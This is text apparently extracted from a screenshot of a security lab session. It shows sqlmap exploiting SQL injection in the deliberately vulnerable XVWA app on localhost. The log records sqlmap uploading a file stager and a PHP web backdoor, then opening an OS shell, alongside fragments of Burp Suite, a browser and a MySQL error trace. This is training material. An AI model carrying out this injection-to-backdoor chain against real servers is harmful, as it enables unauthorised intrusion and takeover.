 [Burp Suite Professional ...
XVWA - Xtreme Vulnera...
[*AgendA.txt]
cyber-guy@Security: ~
06:53 PM
22%
EN
cyber-guy@Security:~
File Actions Edit View Help
[18:37:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[18:37:45] [INFO] going to use a web backdoor for command prompt
[18:37:45] [INFO] fingerprinting the back-end DBMS operating system
[18:37:45] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[18:52:33] [INFO] retrieved the web server document root: '/var/www'
[18:52:33] [INFO] retrieved web server absolute paths: '/var/www/html/xvwa/vulnerabilities/sql
i/index.php, /var/www/html/xvwa/vulnerabilities/sqli/home.php'
[18:52:33] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED
BY' method
[18:52:33] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to
retry the request(s)
[18:52:33] [WARNING] potential permission problems detected ('Permission denied')
[18:52:33] [WARNING] unable to upload the file stager on '/var/www/'
[18:52:33] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[18:52:34] [WARNING] expect junk characters inside the file as a leftover from UNION query
[18:52:34] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:52:34] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a LIMIT 'LINES TERMINATED BY' method
[18:52:34] [WARNING] unable to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/'
[18:52:34] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a UNION method
[18:52:34] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:52:34] [INFO] trying to upload the file stager on '/var/www/html/xvwa/vulnerabilities/sqli
/' via LIMIT 'LINES TERMINATED BY' method
[18:52:34] [INFO] the file stager has been successfully uploaded on '/var/www/html/xvwa/vulner
abilities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpuqxyb.php
[18:52:34] [INFO] the backdoor has been successfully uploaded on '/var/www/html/xvwa/vulnerabi
lities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpbctea.php
[18:52:34] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
home.php
index.php
shell.php
tmpbctea.php
tmpuqxyb.php
---
os-shell> x
plication - Mozilla Firefox
Search
Burp
5
S
xploit-DB
GHDB
MSFU
Login
About
critical issues in application security is an attack technique by which a malicious user can
the application is configured. Error based SQL injections are easy to detect and exploit
detailed backend error messages. These error messages are generated because of
t breaks the SQL query syntax used in the application.
jection
n
Submit
on: You have an error in your SQL syntax; check the manual that corresponds to your
to use near ''' at line 1 in /var/www/html/xvwa/vulnerabilities/sqli/home.php:59 Stack
s/sqli/home.php(59): mysqli->query() #1 /var/www/html/xvwa/vulnerabilities
/x...') #2 {main} thrown in /var/www/html/xvwa/vulnerabilities/sqli/home.php on line